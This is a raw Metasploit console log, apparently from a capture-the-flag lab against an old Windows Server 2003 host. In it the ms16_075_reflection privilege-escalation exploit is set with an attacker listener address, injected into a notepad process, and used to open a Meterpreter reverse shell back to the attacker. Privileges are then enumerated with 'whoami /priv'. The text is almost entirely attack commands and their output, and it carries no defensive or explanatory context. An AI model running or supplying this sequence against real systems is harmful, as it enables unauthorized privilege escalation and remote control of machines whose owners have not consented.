 msf6 exploit(windows/local/ms16_075_reflection) > set lhost 10.10.14.60
lhost => 10.10.14.60
msf6 exploit(windows/local/ms16_075_reflection) > set session 1
session => 1
msf6 exploit(windows/local/ms16_075_reflection) > run
[*] Started reverse TCP handler on 10.10.14.60:4444
[*] x86
[*] Launching notepad to host the exploit...
[+] Process 1860 launched.
[*] Reflectively injecting the exploit DLL into 1860...
[*] Injecting exploit into 1860...
[*] Exploit injected. Injecting payload into 1860...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.129.157.155
[*] Meterpreter session 2 opened (10.10.14.60:4444 -> 10.129.157.155:1038) at 2021-05-24
7:47 -0400
meterpreter > shell
Process 3120 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= =======
SeAuditPrivilege Generate security audits Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeAssignPrimaryTokenPrivilege Replace a process level token Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
c:\windows\system32\inetsrv>